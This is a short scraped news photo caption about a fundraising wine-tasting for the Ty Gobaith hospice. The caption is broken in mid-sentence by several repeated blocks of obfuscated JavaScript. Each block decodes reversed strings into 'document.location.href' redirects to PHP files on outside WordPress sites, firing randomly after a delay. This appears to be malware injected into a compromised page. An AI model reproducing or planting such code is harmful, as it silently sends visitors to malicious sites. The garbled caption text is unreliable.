 BODNANT FOODS.Sarah Kearsely-Wooller, Fund-raising manager of the Ty Gobaith hospice with Tim Watson, who runs the Wine Shop where they will be holding a wine tasting event on April 2  with all proceeds going $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Ty Gobaith.
